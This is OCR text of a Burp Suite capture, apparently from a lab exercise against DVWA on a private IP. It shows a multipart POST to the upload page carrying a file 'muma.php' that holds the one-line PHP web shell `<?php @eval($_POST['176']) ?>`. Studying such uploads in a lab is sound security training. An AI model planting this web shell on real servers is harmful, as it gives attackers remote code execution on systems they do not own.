 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exte
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.160.136:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.160.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------177844784825024782323784061605
8 Content-Length: 504
9 Origin: http://192.168.160.136
10 Connection: close
11 Referer: http://192.168.160.136/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=120ebe8201222161101331367c66f20b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------177844784825024782323784061605
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------177844784825024782323784061605
20 Content-Disposition: form-data; name="uploaded"; filename="muma.php"
21 Content-Type: application/x-php
22
23 <?php @eval($_POST['176']) ?>
24
25 -----------------------------177844784825024782323784061605
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------177844784825024782323784061605--
30